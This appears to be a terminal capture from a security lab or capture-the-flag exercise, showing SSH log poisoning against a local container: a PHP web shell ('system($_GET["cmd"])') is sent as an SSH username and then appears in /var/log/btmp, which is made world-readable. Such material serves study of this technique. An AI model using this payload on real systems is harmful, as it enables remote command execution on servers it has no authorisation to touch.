 root@7f1ae3befeb2:/var/log# cat btmp ; echo
(ssh:nottyprueba172.17.0.1c(ssh:nottyprueba172.17.0.1c(ssh:notty<?php system($_GET["cmd"]); ?>172.17.0.1c(ssh:notty<?php system($_GET["cmd"]); ?>172.17.0.1c
root@7f1ae3befeb2:/var/log# chmod +r btmp
root@7f1ae3befeb2:/var/log#
❯ ssh '<?php system($_GET["cmd"]); ?>'@172.17.0.2
preexec: bad math expression: operand expected at `"cmd"'
<?php system($_GET["cmd"]); ?>@172.17.0.2's password:
Permission denied, please try again.
<?php system($_GET["cmd"]); ?>@172.17.0.2's password: